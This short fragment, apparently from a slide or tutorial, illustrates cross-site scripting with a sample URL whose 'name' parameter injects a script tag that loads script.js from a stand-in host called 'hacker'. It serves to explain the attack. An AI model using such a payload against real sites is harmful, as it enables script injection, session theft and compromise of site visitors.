 XSS http:// host/script.php?name=<script src='http://hacker/script.js' /> Sample XSS 